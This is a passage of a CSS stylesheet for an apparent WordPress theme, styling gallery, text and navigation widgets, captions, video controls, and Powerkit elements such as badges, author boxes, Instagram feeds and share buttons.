.widget_media_gallery {
	overflow: hidden;
}
.widget_media_gallery [class^=gallery-columns-],
.widget_media_gallery [class*=" gallery-columns-"] {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-top: -1rem;
	margin-left: -0.5rem;
	margin-right: -0.5rem;
	margin-bottom: 0;
}
.widget_media_gallery [class^=gallery-columns-] .gallery-item,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item {
	position: relative;
	margin-top: 1rem;
	margin-bottom: 0;
	padding: 0 0.5rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.widget_media_gallery [class^=gallery-columns-] .gallery-item img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item img {
	display: block;
	border-radius: 0;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.widget_media_gallery [class^=gallery-columns-] .gallery-item:hover img,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item:hover img {
	opacity: 0.6;
}
.widget_media_gallery [class^=gallery-columns-] .gallery-item .gallery-caption,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-caption {
	padding: 1rem 1rem 0;
}
.widget_media_gallery [class^=gallery-columns-] .gallery-item .gallery-icon,
.widget_media_gallery [class*=" gallery-columns-"] .gallery-item .gallery-icon {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.widget_media_gallery .gallery-columns-4 .gallery-caption,
.widget_media_gallery .gallery-columns-5 .gallery-caption,
.widget_media_gallery .gallery-columns-6 .gallery-caption,
.widget_media_gallery .gallery-columns-7 .gallery-caption,
.widget_media_gallery .gallery-columns-8 .gallery-caption,
.widget_media_gallery .gallery-columns-9 .gallery-caption {
	display: none;
}
.widget_media_gallery .gallery-columns-1 .gallery-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.widget_media_gallery .gallery-columns-2 .gallery-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}
.widget_media_gallery .gallery-columns-3 .gallery-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33.3333333333%;
	flex: 0 0 33.3333333333%;
	max-width: 33.3333333333%;
}
.widget_media_gallery .gallery-columns-4 .gallery-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.widget_media_gallery .gallery-columns-5 .gallery-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
}
.widget_media_gallery .gallery-columns-6 .gallery-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 16.6666666667%;
	flex: 0 0 16.6666666667%;
	max-width: 16.6666666667%;
}
.widget_media_gallery .gallery-columns-7 .gallery-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 14.2857142857%;
	flex: 0 0 14.2857142857%;
	max-width: 14.2857142857%;
}
.widget_media_gallery .gallery-columns-8 .gallery-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 12.5%;
	flex: 0 0 12.5%;
	max-width: 12.5%;
}
.widget_media_gallery .gallery-columns-9 .gallery-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 11.1111111111%;
	flex: 0 0 11.1111111111%;
	max-width: 11.1111111111%;
}

/* Text widget */
.widget_text {
	color: var(--cs-color-primary);
	word-wrap: break-word;
}
.widget_text ul {
	list-style: disc;
	margin: 0 0 1rem 1rem;
}
.widget_text ol {
	list-style: decimal;
}
.widget_text ul li,
.widget_text ol li {
	border: none;
}
.widget_text ul li:last-child,
.widget_text ol li:last-child {
	padding-bottom: 0;
}
.widget_text ul li ul {
	margin: 0 0 0 1rem;
}
.widget_text ul li li {
	padding-left: 0;
	padding-right: 0;
}
.widget_text ol li {
	list-style-position: inside;
}
.widget_text ol li + li {
	margin-top: -1px;
}
.widget_text img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}
.widget_text .wp-caption-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.widget_text .emoji {
	width: 1rem;
}
.widget_text .emoji:not(:last-of-type) {
	margin-right: 10px;
	margin-left: 0;
}

.widget_nav_menu ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.widget_nav_menu a {
	display: block;
	padding: 0.5rem 0;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	font-family: var(--cs-font-menu-family);
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	font-style: var(--cs-font-menu-style);
	letter-spacing: var(--cs-font-menu-letter-spacing);
	text-transform: var(--cs-font-menu-text-transform);
}
.widget_nav_menu a:hover {
	color: var(--cs-color-secondary);
}
.widget_nav_menu .menu-item-has-children {
	position: relative;
	width: 100%;
}
.widget_nav_menu .menu-item-has-children > span {
	position: absolute;
	right: 0;
	top: 0.5rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-left: auto;
	cursor: pointer;
}
.widget_nav_menu .menu-item-has-children > span:after {
	font-family: "cs-icons";
	font-size: 0.875rem;
	content: "";
}
.widget_nav_menu .menu-item-has-children > ul {
	width: 100%;
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}
.widget_nav_menu .menu-item-has-children .menu-item-has-children > span {
	top: 0.25rem;
}
.widget_nav_menu .menu-item-expanded > span:after {
	content: "";
}
.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:after {
	visibility: hidden;
	float: right;
	opacity: 0;
	font-family: "cs-icons";
	font-size: 0.875rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	content: "";
}
.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:hover:after {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.widget_nav_menu .sub-menu {
	display: none;
}
.widget_nav_menu .sub-menu a {
	padding: 0.5rem 0;
	line-height: 1;
	font-family: var(--cs-font-submenu-family);
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}
.widget_nav_menu .sub-menu .sub-menu {
	padding: 0 0 0 10px;
}
.widget_nav_menu .menu {
	margin: -0.5rem 0;
}
.widget_nav_menu .menu > .menu-item > .sub-menu {
	padding-bottom: 0.5rem;
}
.widget_nav_menu .menu > .menu-item:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
}
.widget_nav_menu .menu-item-has-children > a {
	padding-right: 20px;
	display: inline-block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Image
--------------------------------------------------------------*/
img {
	max-width: 100%;
	height: auto;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	max-width: 100%;
	margin-bottom: 1rem;
}
.wp-caption img[class*=wp-image-] {
	margin-left: auto;
	margin-right: auto;
	display: block;
}
.wp-caption .wp-caption-text {
	margin: 1rem 0;
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.wp-caption-text {
	margin-top: 1rem;
	color: var(--cs-color-secondary);
	font-size: 0.75rem;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5rem;
}

@media (min-width: 600px) {
	div[class^=gallery-columns-], div[class*=" gallery-columns-"] {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-right: -20px;
		margin-left: -20px;
		margin-left: -10px;
		margin-right: -10px;
	}
	div[class^=gallery-columns-] .pk-zoom-icon-popup, div[class*=" gallery-columns-"] .pk-zoom-icon-popup {
		position: relative;
	}
	div[class^=gallery-columns-] .pk-pin-it, div[class*=" gallery-columns-"] .pk-pin-it {
		left: calc(10px + 1rem);
	}
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
@media (min-width: 600px) {
	.gallery-columns-2 .gallery-item {
		max-width: 50%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}
@media (min-width: 600px) {
	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
		position: relative;
		width: 100%;
		padding-right: 20px;
		padding-left: 20px;
		padding-left: 10px;
		padding-right: 10px;
		margin-bottom: 20px;
	}
}

.gallery-caption {
	display: block;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

/*--------------------------------------------------------------
## Video
--------------------------------------------------------------*/
.cs-video-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.cs-video-wrapper .cs-video-inner {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: auto;
	opacity: 0;
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
	max-width: unset;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.cs-video-wrapper .cs-video-inner.active {
	opacity: 1;
}
.cs-video-wrapper .cs-video-loader {
	width: 40px;
	height: 40px;
	border: 4px solid rgba(255, 255, 255, 0.75);
	border-right-color: transparent;
	border-radius: 50%;
	position: relative;
	-webkit-animation: loader-rotate 1s linear infinite;
	animation: loader-rotate 1s linear infinite;
	top: 50%;
	margin: -20px auto 0;
	-webkit-transition: opacity 0.25s;
	transition: opacity 0.25s;
	opacity: 1;
}
.cs-video-wrapper .cs-video-loader:after {
	content: "";
	width: 4px;
	height: 4px;
	background: rgba(255, 255, 255, 0.75);
	border-radius: 50%;
	position: absolute;
	top: 1px;
	left: 27px;
}
@keyframes loader-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
.cs-video-bg-init .cs-video-wrapper .cs-video-loader {
	opacity: 0;
}
.cs-video-wrapper ~ .cs-entry-format {
	display: none;
}

.cs-video-controls {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: absolute;
	top: 10px;
	right: 10px;
	opacity: 0;
	z-index: 4;
	-webkit-transform: translateX(-9999px);
	transform: translateX(-9999px);
	-webkit-transition: opacity 0.25s;
	transition: opacity 0.25s;
}
.cs-video-bg-init .cs-video-controls {
	-webkit-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
}
.cs-video-controls .cs-player-control {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: #ffffff;
	font-size: 1.125rem;
	cursor: pointer;
	-webkit-transition: 0.2s;
	transition: 0.2s;
}
.cs-video-controls .cs-player-control:after {
	position: relative;
	font-family: "cs-icons";
	font-style: normal;
	font-size: 1.125rem;
	opacity: 1;
	width: auto;
}
.cs-video-controls .cs-player-control .cs-tooltip {
	position: absolute;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content;
	display: -ms-grid;
	-ms-grid-columns: max-content;
	top: 100%;
	left: -9999px;
	padding-left: 50%;
	padding-bottom: 0.5rem;
	-webkit-transform: translateY(-30%);
	transform: translateY(-30%);
	-webkit-transition: -webkit-transform 0.5s;
	transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	transition: transform 0.5s, -webkit-transform 0.5s;
}
.cs-video-controls .cs-player-control .cs-tooltip span {
	background: #ffffff;
	display: block;
	position: relative;
	padding: 0.25rem 1rem;
	margin: 0;
	opacity: 0;
	color: #000000;
	-webkit-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	-webkit-transition: opacity 0.5s;
	transition: opacity 0.5s;
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cs-video-controls .cs-player-control .cs-tooltip span:after {
	bottom: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: transparent;
	border-bottom-color: #ffffff;
	border-width: 7px;
	margin-left: -7px;
}
.cs-video-controls .cs-player-control:hover .cs-tooltip {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	left: 0;
}
.cs-video-controls .cs-player-control:hover .cs-tooltip span {
	opacity: 1;
}
.cs-video-controls .cs-player-link:after {
	content: "";
}
.cs-video-controls .cs-player-play:after {
	content: "";
}
.cs-video-controls .cs-player-pause:after {
	content: "";
}
.cs-video-controls .cs-player-unmute:after {
	content: "";
}
.cs-video-controls .cs-player-mute:after {
	content: "";
}

.cs-video-controls-large {
	top: 30px;
	right: 30px;
}
.cs-video-controls-large .cs-player-control {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	width: 1.5rem;
	margin-left: 1.5rem;
	font-size: 1.5rem;
}
.cs-video-controls-large .cs-player-control:after {
	font-size: 1.5rem;
}
.cs-video-controls-large .cs-player-control .cs-tooltip span {
	padding: 0.5rem 1rem;
}
.cs-video-controls-large .cs-player-control:first-child {
	margin-left: 0;
}

/*--------------------------------------------------------------
# Powerkit
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
.pk-color-secondary {
	--pk-secondary-color: var(--cs-color-secondary);
}

.pk-post-meta {
	font-family: var(--cs-font-post-meta-family);
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
	--pk-secondary-font-color: var(--cs-color-secondary);
}
.pk-post-meta a {
	color: var(--cs-color-primary);
	font-size: inherit;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.pk-post-meta a:hover {
	color: var(--cs-color-secondary);
}

.pk-meta-category {
	font-family: var(--cs-font-category-family);
	font-size: var(--cs-font-category-size);
	font-weight: var(--cs-font-category-weight);
	font-style: var(--cs-font-category-style);
	letter-spacing: var(--cs-font-category-letter-spacing);
	text-transform: var(--cs-font-category-text-transform);
}

.pk-font-heading {
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	--pk-heading-font-color: var(--cs-color-primary);
}

.pk-font-primary {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	--pk-primary-font-color: var(--cs-color-primary);
}

.pk-font-secondary {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
	--pk-secondary-font-color: var(--cs-color-secondary);
}

.pk-bg-overlay {
	--pk-overlay-background: var(--cs-color-overlay-background);
}

.pk-badge {
	--pk-badge-background: var(--cs-color-contrast-50);
	--pk-badge-color: var(--cs-color-primary);
	--pk-badge-primary-background: var(--cs-color-accent);
	--pk-badge-primary-color: var(--cs-color-accent-contrast);
	--pk-badge-light-background: var(--cs-color-site-background);
	--pk-badge-light-color: var(--cs-color-primary);
	--pk-badge-border-radius: var(--cs-primary-border-radius);
}
[data-scheme=dark] .pk-badge.pk-badge-secondary {
	background-color: var(-color-contrast-100);
}
[data-scheme=dark] .pk-badge.pk-badge-dark {
	background-color: #000000;
	color: #ffffff;
}

.pk-badge-success {
	background: #ccf6d5;
	color: #189134;
}
[data-scheme=dark] .pk-badge-success {
	background: #1ca73b;
	color: #a0efb2;
}
[data-scheme=dark] ul[data-scheme=default] .pk-badge-success {
	background: #ccf6d5;
	color: #189134;
}

.pk-badge-info {
	background: #beeff6;
	color: #127989;
}
[data-scheme=dark] .pk-badge-info {
	background: #158da0;
	color: #91e4f0;
}
[data-scheme=dark] ul[data-scheme=default] .pk-badge-info {
	background: #beeff6;
	color: #127989;
}

.pk-badge-warning {
	background: #fff4d3;
	color: #ba8b00;
}
[data-scheme=dark] .pk-badge-warning {
	background: #d39e00;
	color: #ffe7a0;
}
[data-scheme=dark] ul[data-scheme=default] .pk-badge-warning {
	background: #fff4d3;
	color: #ba8b00;
}

.pk-badge-danger {
	background: #fae3e5;
	color: #a71d2a;
}
[data-scheme=dark] .pk-badge-danger {
	background: #bd2130;
	color: #f3b7bd;
}
[data-scheme=dark] ul[data-scheme=default] .pk-badge-danger {
	background: #fae3e5;
	color: #a71d2a;
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/
.pk-widget-about .pk-about-button {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-primary-border-radius);
	line-height: 1rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	padding: 0.75rem 1.5rem;
	border-radius: var(--cs-primary-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-widget-about .pk-about-button:focus, .pk-widget-about .pk-about-button:hover {
	outline: none;
}
.pk-widget-about .pk-about-button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

/*--------------------------------------------------------------
# Author
--------------------------------------------------------------*/
.pk-widget-author .pk-author-title {
	margin-bottom: 1rem;
}
.pk-widget-author .pk-author-data {
	margin-top: 1rem;
}
.pk-widget-author .pk-author-data .author-description {
	font-family: var(--cs-font-entry-excerpt-family);
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}
.pk-widget-author .pk-author-button {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-primary-border-radius);
	line-height: 1rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	padding: 0.75rem 1.5rem;
	border-radius: var(--cs-primary-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-widget-author .pk-author-button:focus, .pk-widget-author .pk-author-button:hover {
	outline: none;
}
.pk-widget-author .pk-author-button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

.pk-widget-author-with-bg {
	border-radius: var(--cs-common-border-radius);
	overflow: hidden;
}
.pk-widget-author-with-bg .wp-block-button__link:hover {
	color: var(--cs-color-button-hover-contrast) !important;
}

.widget .pk-widget-author .pk-author-title {
	font-size: 1rem;
}

.pk-about-media img {
	border-radius: var(--cs-image-border-radius);
}
.pk-about-media img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-image-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-image-border-radius));
}

/*--------------------------------------------------------------
# Contributors
--------------------------------------------------------------*/
.pk-widget-contributors {
	--pk-contributors-item-border-color: var(--cs-color-contrast-200);
	--pk-contributors-post-arrow-color: var(--cs-color-secondary);
	--pk-contributors-post-arrow-color-hover: var(--cs-color-accent-contrast);
	--pk-contributors-post-arrow-backgroynd-hover: var(--cs-color-accent);
}
.pk-widget-contributors .pk-author-data .author-description {
	font-family: var(--cs-font-entry-excerpt-family);
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}

/*--------------------------------------------------------------
# Alerts
--------------------------------------------------------------*/
.pk-alert {
	--pk-alert-background: var(--cs-color-contrast-50);
}

/*--------------------------------------------------------------
# Social Links
--------------------------------------------------------------*/
.pk-social-links-wrap {
	--pk-social-link-color: var(--cs-color-primary);
	--pk-social-links-label-color: var(--cs-color-secondary);
	--pk-social-bold-title-color: var(--cs-color-primary);
	--pk-social-light-bg-link-background: var(--cs-color-contrast-100);
	--pk-social-light-rounded-icon-background: var(--cs-color-contrast-100);
	--pk-social-light-rounded-title-color: var(--cs-color-primary);
	--pk-social-bold-rounded-icon-background: var(--cs-color-contrast-100);
	--pk-social-bold-rounded-title-color: var(--cs-color-primary);
	--pk-social-links-title-font-size: 0.75rem;
}
[data-scheme=dark] .pk-social-links-wrap {
	--pk-social-dark-link-hover-background: var(--cs-color-contrast-200);
	--pk-social-dark-rounded-link-hover-background: var(--cs-color-contrast-200);
	--pk-social-light-rounded-icon-background: #ffffff;
}

.pk-social-links-template-columns .pk-social-links-count + .pk-social-links-label {
	margin-top: 0.4rem;
}

.pk-social-links-template-nav .pk-social-links-link {
	padding: 4px 0;
}
.pk-social-links-template-nav .pk-social-links-link .pk-social-links-icon {
	border: 1px solid var(--cs-color-contrast-200);
	border-radius: 50%;
	width: 32px;
	height: 32px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 50%;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.pk-social-links-template-nav .pk-social-links-link .pk-social-links-count {
	color: var(--cs-color-secondary);
}
[data-scheme=dark] .pk-social-links-template-nav .pk-social-links-link:hover .pk-social-links-icon {
	background: #ffffff;
	border-color: #ffffff;
}
.pk-social-links-template-nav.pk-social-links-scheme-bold .pk-social-links-link .pk-social-links-icon {
	background: #ffffff;
}
[data-scheme=dark] .pk-social-links-template-nav.pk-social-links-scheme-bold .pk-social-links-link .pk-social-links-icon {
	border-color: #ffffff;
}

/*--------------------------------------------------------------
# Instagram
--------------------------------------------------------------*/
.pk-instagram-feed {
	--pk-instagram-info-color: var(--cs-color-primary);
	--pk-instagram-number-color: var(--cs-color-primary);
}
.pk-instagram-feed .pk-instagram-counters {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.pk-instagram-feed .pk-instagram-counters .number {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-instagram-feed .pk-instagram-username {
	margin-top: 0;
}
.pk-instagram-feed .pk-instagram-username a:hover {
	color: var(--cs-color-secondary);
}
.pk-instagram-feed .pk-instagram-name a {
	color: var(--cs-color-secondary);
}
.pk-instagram-feed .pk-instagram-name a:hover {
	color: var(--cs-color-primary);
}
.pk-instagram-feed .pk-instagram-meta .pk-meta {
	font-family: var(--cs-font-post-meta-family);
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.pk-instagram-feed .pk-instagram-header {
	margin-bottom: 1rem;
}
.pk-instagram-feed .pk-instagram-footer .pk-instagram-btn {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-primary-border-radius);
	line-height: 1rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	padding: 0.75rem 1.5rem;
	border-radius: var(--cs-primary-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-block;
	width: auto;
}
.pk-instagram-feed .pk-instagram-footer .pk-instagram-btn:focus, .pk-instagram-feed .pk-instagram-footer .pk-instagram-btn:hover {
	outline: none;
}
.pk-instagram-feed .pk-instagram-footer .pk-instagram-btn:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

/*--------------------------------------------------------------
# Share Buttons
--------------------------------------------------------------*/
.pk-share-buttons-wrap {
	--pk-share-link-background: var(--cs-color-contrast-100);
	--pk-share-link-color: var(--cs-color-primary);
	--pk-mobile-share-horizontal-background: var(--cs-color-contrast-100);
	--pk-mobile-share-total-background: var(--cs-color-primary);
	--pk-mobile-share-total-label-color: var(--cs-color-primary-contrast);
	--pk-mobile-share-total-count-color: var(--cs-color-secondary);
	--pk-mobile-share-close-font-size: 2rem;
}
.pk-share-buttons-wrap .pk-share-buttons-link {
	border-radius: var(--cs-primary-border-radius);
}
.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count {
	opacity: 1;
}

.pk-share-buttons-scheme-simple-light .pk-share-buttons-link,
.is-style-pk-share-buttons-simple-light .pk-share-buttons-link,
.pk-share-buttons-scheme-bold-light .pk-share-buttons-link,
.is-style-pk-share-buttons-bold-light .pk-share-buttons-link {
	border-radius: var(--cs-primary-border-radius);
}

.pk-share-buttons-scheme-bold .pk-share-buttons-link,
.is-style-pk-share-buttons-bold .pk-share-buttons-link {
	--pk-share-link-background: var(--cs-color-contrast-100);
}
[data-scheme=dark] .pk-share-buttons-scheme-bold .pk-share-buttons-link,
[data-scheme=dark] .is-style-pk-share-buttons-bold .pk-share-buttons-link {
	--pk-share-link-background: #ffffff;
}

[data-scheme=dark] .pk-share-buttons-scheme-bold-light .pk-share-buttons-mail .pk-share-buttons-link,
[data-scheme=dark] .is-style-pk-share-buttons-bold-light .pk-share-buttons-mail .pk-share-buttons-link {
